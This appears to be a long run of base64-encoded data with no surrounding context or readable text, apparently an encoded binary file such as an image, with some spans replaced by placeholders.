y8KKw7DkOOw5RimW/[base64]/AIhi1rY6+4SO4QAAQgg8Eim1MK7/mz6LgITCMWnhueZoDxDF9tgxziqkaKrreMk6mgJS5BxklG+aim0ElxMksI9MvSAB+ETXxayQAUgoKAsG9hA+pQFgxywjyxjcQs/HhmXhVjAAqtZyLbm1b+LskYwAhyXuCBjB3NVJoGZcUQgAgFBCcqrNBWEyAMEAxELpGYvLbDBJRiBG8xMoxdGKJgK6SKcFrrwhYqKoXLs5bADdGswHEhEjqpojx6654k2map2SEZEfyAxHzJb4hTv4bL5lAyQ/0jEVUgAiV/UQhBWsIITnNAGPETiC5GoxWaqYbQG0VFq1WAagcooR70W8hfKqJo6Fgm2sCmPrH1cBzKIMQtf/hDSkMqLH0QjKUkh/SIclbTkJiIxC2gM4xrEOIUaDhFKebIEr/[base64]/4/BVNMo/xICrBR7FTR3qEFLJTGbFJ21xBMlQhJXSC6kwbcBLEcaAArRgBYBoxBDswIhVcGYQBKPXCoU61Bc+/[base64]/[base64]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[base64]/zjG5s1pT5GKrdfCdlIG4vHob4yi4wTpTEOgbpbFBj1sAEQmBRcA9RcFA/[base64]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[base64]/[base64]/CAERt2PiLGrVgmhN+yAgAAAVihMfSAhRcAR8CcCaAAD/AMJJLRN0hQ61rDUkkTDXhJTOKNgjnkJCcVGRM+2s5n/qFE1h6RBcUCdFJhlbPjHfOCkkGVjISkhCUHZ0nLE8oShLNsn+0YcL4YzpCGHrnhSlQ5uQvKbDwuaqX53PfKkzWzfLNDlc8aUMm/FOuJ1/[base64]//holNhNlLBciBie/DBo4icYE4h0vi0jhIlGctimoNC9qWDwLUtI5FDNS6lX4HJP3/[base64]/tn6fOaFzkJGENiyqPxCS7nUKkq1qC1U3FbC2tbmEJSzjS1wPxjh2poPt23jrYt3WTLLAXe5LOzlsYwrSuVq8JfEJNmCUVdMlKpSutNt2HZ5pV0ng+RPXJ0boSgn4sFwM1G1LGsVgdLe926xv0zr71vtGxR4XmqvoXCEXJxSBzvEGa/0Rdo9adFXATcmGQLFIGENk2Dq0k0wykoyIAWAYh0GbiUvsTBnUIJhyNQCMZQ0QKMtmWASZ9rBKfbkiov7XRsfK2/RTSZeUNSr4fr0pySssQpVdOQR6li3QDbqcZ8pZAa8msgpFOoND6DS9RkxJjNupcOoe5ddErsup+tV/ndFouAOKuulvwTvSQT1yqyNyopEcy8g1Npft8JV3HEVSprPsuY269etXoszPOl8lL3eeS0C3lcbBovHxAZLd1BdMNxGvGlOfvTBFvRjeLFlUA7A4jEcEBaIM5vZEr+UpJfOHd443cnXwjbUPo5sdI89xFPnttUxXG4HYxhKW8o61aOsNct/mVwZ+kq4hW1qKmvKEjsuU5o1NOzHfUhyvVwXuz5kGzU5wE2bdCTipkTqK4GX3m2nFVPLG3fV4ZpmNbMxFFtnc34ZYcY4kyHO4K6znd047wcBULA4xXdhRZzNu5yWJoju5AASAGJEhreAS3yJF/aVCEV/WLRNlLbE/idOcWIVbtQXV3FYNk7LmADb55bjSxB3O9wZktKWIzfMyUvZ41qSF+h6UWqRKb9TIgqz0BgvNQZh4uTEXDW7QQ660Fv5AJqJ0nJenXay3HeqJI4qnOIsI1upPm53v5uca+Z61y9h/DO2e87+Pbed8+mLaWDJbP+whxGASNB86zubPh/gajkd0kkqCu86H7QBaPBIhk8akaM1KZZNrHjEl9aPjM/hJx9Pysg7JkWqm5C7I5wyIb0QpgcIpZITLs57vJ3yvVpzoV/CMSKDJVhjrl+LLpYqItWiqlMrFNkTupcrwJ+zI2r6GRUKjNgDjO8SFAt4gC6roqj7MuzBuuOD/qt4Mh57Cpvm27p0ez6moK/kyytyqr54yye1WAd9+YdE+D58S7X2Oyy5U5/VSymLskL1S5Txaz8SgIXxs5b1yx0qvD/Bob9Ms0L+qyBF+r/R86ArVDGEMsGhM0C8kKkGNJ1ZyyVZesDOC6oVASHCgCYDiCULdC4F3AwObD1eAYvBKxwPvCh+exETfLI6lBkkKoyaOS+PkhtQQwlUCYlRIb650sE0uisdPApK6UFH0Lrma8V0gy8ifLekyC+5aMWto4U7CzB9SQYoPJ+GcbsyLD/1ubgxfESHO63dmTa8ES9KkkSoOiyTssIx1LTFW0PJyiYI3AsYqynHI7nrWrba/kMRmVJAXuMtEUo1Uuq9EjKZF/uxGMpAXfsIwRIhJiK1yasL9Ru8avwLIDJD2zoZDSQPZpMdkQDFPzkq3KkJgzoWVGkUq1Gv+/qiIgS7cSuKSulBH+Q6WPQ6WaQvvCo7W9xIXVyFXpi3cYAQGugzfOs3UZJGwWG8ZuTHnHk7wxq/BsM7NKyWg5rCESsUauxHEgM4bDw0T7OxX6GpY1oUo2ImEhzHVpOhpeIj5trDUBpGYyGZnvrEIRvIu3gup1IyC+uVSqLJRxQcVFO6S4KqCgTLDLrEr6QdCgiaFuCAJHKhhZSJhgRFVLEAEvAJifwiwRwKMjsjcVMj/RrJW4RF/[base64]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[base64]/09tqimIYyQFs1OIUquRL6BhNkCAX8fuUDYZcN8e9YwBef/u8wLpEqQM3BsGl3GAQm/mCVTbkEnx6HIg4NCqkQCUdqaJllyMhwDRfdcDgOqiZxrD6OWAgHQ65qq1Zk1h0FE4f2FWdxjiACfnCHXNBkGMdkGU/r5MUCCsDxClCBHpCBCkj46ZUBFYhrsO1arFiC7WUMeeDcJW9ywkbfbIhyYPZkxEZeZsDyx0YEC1iv4LlsaAY1Md/S4dnVM0/zsRttNhfCb0btH3zF53uV1kbCC955JVwHWRYfMzCCYbIjPXXECkqAXeD0aJCcT+h0GXaDhZGbTad6re8HVU/aUN+GXij1ub3bPpBacFB1daBaXzgENaiEQxjeU8iFuJd7VFjlW98UYogKJCaG7buS+tbo/mJH9W/okGR39ndZdmbvWwKnhBAbDErgB25ohFWBK0bwafDZXKXmvscgdysB9wqPDHo4d9FNhnbP6kR2d+Q45NNV3aoWcRJP5FdAcUqQR31//BcP+N89a1SYcU9GBRWggARIgAqAHq4QZRloawuYnrju2iFY/j5gh39IciVncvLt+PKlciqfcmfgZeN17GwoB/AH/2wYgv2FVWf+cmk3llsdgphv2BtMc2BdGjZt7TuHc48tdSCc855/YMoU+rSoBoCYR88eOy2DaBxocGAhw4YOHTKIGHGhAQMFLgLIyILIlk/R+oEMKXIkyGgZTz4iqXJlyF0nA1ysaNGAG5Y2/m+yTKduJzpz6Oax67Uq1KU+heT0iacOHNOd6+TJ2+bJj5pDqE7Nypo116xTqDz1UUOF6qksPeoc+kZv4D9205DBpdVn7lw5ciqp+1ZrL99ayf6G+ys4VmDB4dbxa3Zx8WKZFWXxU5eITBlAduxcShZu3EB7nj3/Cy16NOnSoj+jTo26dLhq1abBdi07djJbo2zhtj3q9u3csZTZ0iR8d27csY4rSx4r2bTEBx5Ajw6doQHIwnJhz659O6ru3p1ly+bMWa4+FBIkqLBEiAwV7GWIsFDBgggRMngsGdKDhwoecoj9M49pA5rm2TziiHNOOeWc02A5zDAznoQQ5gIe/[base64]/FRVddd4EzTV+1wPKKYYING1g4x/LDT6GNyZRsMplQZpkdjmi2lmqr2UOgtqFdey1p7LwG/pu441ZTG2+7oVucLb8pM8pwvam7mybp/pXsc9LhW0AAyebi3Xb/[base64]/uUZO3DVsoqufdg1CTrffJNMX78kw3thxCZDmGbIKrssis3y82wdZdxoBy3HWmtP9N1m6zFp1IP2T/bahzuu9+YSpxu86xIWi7u9HZcbusJF0n4e7WtiL77RLRQAAMkK3DnA2OXfXXjiOaMS5ymAECYhBocxYxIQk4EQhNAwIYjBLligmApksIRKSM96BPJMPRK0IJKdIxsmG494gBGh/zEIhA46BAleRAMLWGBFN0sRA+azgiLYIEY+a16OhKYjogXCaFFLGtKWtDRarCKJSpxakELxNKo5AmtXyhqTtrYKr4XDM9NYHg0eULaHnE0iDKCOzdyUkRmsxA1EWCMb/[base64]/92nY/fghsf9npXy7+Nx7zJKwQk1iCGMjBjFKUohAQjOABC2FQObTnPjzow1OcWSB7dFBBKWyQM0ZooVwAg4QTVWE5yACzLBSBAxzwos1m/liRFsGwBTqs0WXs4MMfAlGIRopiloZYJCM+KUpK3CktHBEkpkmpSVuaqZKoltOurUMg9iATGZjgxS82JIxsOsDazAgAOv5xJCzIiB93sYUtiCQaW/BjP7z61a9uFY/L+htLoiFHOJHVcIFU3DrsUY1DHuIohcgFU/raKF2wyg+nmIofUDEMTELjGooF3TCwMthDHIIMWchCIEa5DnPUNZXIWKWu/BAmX4RJe7S0JS5LC7zh9bJ4v6yIs2pxhTbANhCwQKYyrZVMZjZTg9jjVrbsiqu3TMOasYlFNjehLmWMg7joO4752EdONECXnHj4giC+cM51svMA+soI/uIp/[base64]/6OoQsKzGPMIBrlpmAha3nHTveIdL/mMFxpe/XIyzfiGINsBBEIOoBW1ra+rb5lZbu/3MP+ihiDPAIRO9gIu4ylUc4maTm/PKpibI+VzonhMPgvACsb3QBi9gF1/1O0l3/SXP/hFsPHJImBxu4UBykMOE513CJPQJMQUaED5LYCAVWPbB/IJDHfVg3IAM5MGNZsOEErKnMMKTYBCCYgUtKENIZ7YinDmmAhzI8M7IUASWXsbDMTXakYZKxJtWMcVK7EUvfBGpSwQiFCp+8dRIDPEa2/hL1ZBHFu2hCDuQgQMK8XFCGhBkIaeIISeJU5JBsoWMSLnmaYUJkWWCqCt3mQhbtkmYGXXKoEwtEH3YQyEqoV/9/jIFHavKD41MlYthmEMbpwC0Lugsull4grCUtANkifEMc9QqXMhAtK6m4Rp2LDUZsIBFpGd5S9JSWpeZVu2mOz2IQfwIGaU+NeEHPz2PNbN69MjEGZLg+CvEGhbICB6utWkL4IQzfPL6dXQh8YUvHBsJokeCFayQbOlo137chad3AdY/VETbGXJIz1xkMAkRajuCpZgEQL1dCjkIQQTj5oEY/reyDKlQvwI6jfTmUQ8HgfBBJjyh8eu50QQHosFaaMEKIlwiA2jXwhGBsL49dPAZ3aiHO1o4w5FExRI3vMYSX0XFfQHLoWBcib7YfxKfRiWbao1RRQkyeA3jNA4g/pABQrBcy30fwDWEAageC4zELnxCBfYNSFRgBY7EHQFAAjxCBW4ZCL6RCIbEDGREABAZdfxcl52EAAzdShTd4oRDmYUCIyydPj0dOJjDDlKSGvjBKqwAGejCMFwDOlxDV2QOKX1d2LEKSNVBHfiBKjyDNqwDPbySrySSrjiCa/CXPQAL3dXSXvyCpE0apQnGL2iaSV2Es1RDIJDdIQQCMqwFMhleMh3LHRpLMrjGL5QLOyATq7WbaozGUsGF4yTCFfzADdzAF6yL5eEGcAjHu8hLJPpaJJQTFEDB553T50EB6Z3edByA6q1e67ketInXeKBCAohAKawHM7QDhKyX/hjwHu/tngIFlBCowBJIzF6djPEdX4PEQz30lj3MA61ElLllA3vJmy86w/WpUCt4QoMxgb7FUArGxEm1CAfwzBCgHBkk3EuBmEy5n8MdiYglCYqlGMXZH1xYHNSswv5ZnC/0H5T83xDhlFE5EZQg1desQyDUgRMsYMvBXMxV2HZ52RvVyd+YxEk0WT/YDQuM1SNs2c1dlUhUQQK4wQUqAKGAX0MsAKKkFQseJKIkjiAxjuMQxdLJwSS8AzjkVzyYg5sJ1iIwwhDYwCkMg6OYg541VthhxTCoiumgDo1UxTPkJFDgShbSRSggwzpQgzDuxaz5yq+IYRlOWi2kIWPg/kynMcIbHsI0zCEehiUeFkYtZEIjDEIjJEIitIEZZMI6hMmxQFNnVM8z2VUhFmIvZEIiNOL4bFNzReK8hFNg9lqwfR50oUEligIeIMEnLludNJv+lKIpAlAAUQAW3IIIyEE2ZBuElIIYABQt1uIk9MESCJ8IqIAcVMjJsOaFMEgwroXz1cMxZsj/5EIpsBf1YYi93RvJgEI0asGHrEAFyESROUYDYBjPgBQCfqPQAFEQtd84zlg5mqOWoOPE7R9eyiNROMI7sqM8ziPGHU1R4eN1NmWt0MM89EgZ9BhUnQ3AAVwBCEBGYBUGJiRCnsTfbFVbcWBFlmBcLVlGpCBD/vAASIrkSSRKSfLEIBXS4/[base64]/oyITbQ453NGZ/xhCXVGp/[base64]/[base64]/[base64]/r7M50mA1fGuMgA0ZB1tJACgSJpUq5xMbwtuwQXiRLphLz2wA15NAtPlQjxwAzf0qx+MrzZcrC6c3Q5abGNNVhYsLMOG3VTsRw/YLxZoQ/6iHXCdQh9QhX7IgRqE3YiCAjE4QiMwcDqtpQMfbS1EcLDshZFe8EklS2Cc3I0gw86SJTskQy/UAQ7tTAuQAOYygRM4wTANQiZMw/AAM9SygwtXTzIkQhkwwfKUAUNnguPoI17+BbqoqS2EQ7uczyi8QiQO5rzkAXRFAiTkwRckZkt/wdk6wRKfrRk4AnbVjyhC5p7mj3ZIcRXXrQpA6i2MphgcUAMx9XqEMcN8MXrN/kJlIu7/aCp+Me7xYcO55Zc4xMOm2nE7xEMdQy4ItYIjYG7MVKOKwFyLDPLBeSPKIbJLrR/pVueIUZHH1aM4RlyuVhyteY8hCcU0gBY1wRI8rgLCHoKXglx56qMof41ZZsLYBGQq56nb1BxFZgTzysks1/JDtDK7Bh1nr4SjLIrRzcM4IEPS3eAt1PE7DEMfVMIyfyg6nN02PENua4PFdgUpEQPYMeF+8IAD9QAx5C80wCUBFgVd2IUakIGPPMlZqqWWvnM6MbA8VyUaWvAFR0Sy/EM4ZIJlBEK5/A4vJYMigJQNGHT3mR8JM4EZDAItPHQyrEU1WNPTTvRmfIZF/jMBDdhAFphBI2zW0wDrL+SGJnQTSXctmwbmbvgaGphTJnKiC5RACXgADmA4Tg8CT4eiSLqtv8RteAGQeNwmFvBtBE3QJLhX7zHqezXQA1mQGGABKUxqL2r1MWCDpm4qNmy1gvA4j8vxV9/xgow1WZN1fkEDN9xBWtvA5jbgSSWnjBQyyl0GGQwN+5nYFOV1iYXYOeajrq5jrcmGXvYCXLqd9xw2/zkCGcDhJ4PyY4fJQFRDDZeBsy7g8WTZRfj0zOEJnsSVSLhBn8/ySVygG6CHAlQZlbEAetxySLwVi0wEQ4T2TezCt84AabPEactroxBSOPhCDd4gKiwIbPvB/mxrA/ri2TbQ2Tbg9hQy853pgi78dvweghq0QAUxEA+ogipkBTrEMDI4gq7YhR/UwTbQArMeeyKoZSMkLTtr6XVDQnbbM3czgHd/dyIMQiKUy2n9QiP0cQutakFro4yUQZUUImcQ9n0/LdQeC2eEQy2YASMoAv31n5JwjS/UQnDkwa7ZxpC+Am80+Er3WmIibSdi4hJbeIV7gBNcOIaXgBNgF0Z4OFCH+OvVE1U7w+/1AVIDQx8IQR8AAzAIAVTLokA5kBjAhwxgwcbPQo3P28pgAyuwwoJkw4/z+ILYfI5P6Khnw2v7/DvkFzJDAyCQwOWiakSkCPnlUCHriJXb/khdL3J13mOX1CqRQPKQFJVO/TUm57AO98JEe00/u4bGpjkxhAKbe3Jj4+NHj1wWPYvv2jnLxaeev/KBCsCfi0S7dtkG0udIUGSjg8RJYOPLHcCkU7q5xvLhmLa8Gl2t6GEjFMUerCSGQEN5mHrWbSg63Nkz4PadeT6sZ0Xt1kEWrIBR47onvG8umANs9EKwM7ddBMI0HDuzKruyL7sgQAKzNzAkAOksTXvOdDc/nIY8C0Y13JLxJwKMdEiIGDS4r2oRuJS5axy4NEIoxIZsYP+2604NsxiJaVwvmEuv8XvY5sGQqrTAk5M4wTQSWPjCK7zCX/jZWgFO20vqHeiH/[base64]/uhk6dum/R1aFb/heuVjU8l/zskTPJWblhqPoc0nZe17Bnz7TpIuaLWPy1a1XVn+XHD5khKiyIEKFCBj/MAaUSc+LqJZQ+FOxDDjn6COSvRiScsJFBGhGkEUgEgSSRRkSBBBZYahmRH35EO/[base64]/[base64]/Ag2aYXPrw5DxihhmGGF2sdm++tUIx95RTPFFDDSxsUME/GWTooY9nvP5mSlgSXLBB/j8GYSecTCa0cBALMUykjQ4FESURUUQJEZYSJw4tRRVZdLFFe2KshkZkzMBRxxZ61JEDHlvIog47GEGSMEcGWSUQJ9pAGEopkVkllHVDsUyUTAKxlstM4CRTTDHTHAVNOuVEg80x3UTjzi/QCLQEIwK1wgkrnHcC0T/3RLREAyxulLRHKd2eUkuz0agPGYQQo5RcOj2/HTluCXaJUj4VCJhbShFCBjEqQaWS/PWXlNaQOBIGgMJgRa54NRJelUMmKylHRcIDLAQmMB7IUlYROBCUzxTnJxYwSlKq1RQiacsM3gJXuLrSmPk0xlxaMku60HIktlTpXfCiy13oRRl9/[base64]/GAc48LxCxplggk00NHlMJe5zSXmEu95y13MEAomkIAGiSDMXKa0irUoghGNWKQ04JGObhiDFYcoEiwiEQk35e52b0KDFOYEPDrl/uEVr7ATHugEBSeUwQn5dIIZlFcG5iFKeX/CQaJMhD1H8YN7CcUfKiylkVz0wGxCYMYtGNqpbAADGO0I1iQmwZFPOSMXlRCCCsSACFZ0A6UoZQUi8iep/GGCFcLwSEyPMcCasmKAOBVGr34Vj2wsFIExcUlN6gEOaECjFXUoAgUTpyKgrACqRehgU7alrW5VpUtaKVjWuPqVFFqFS1s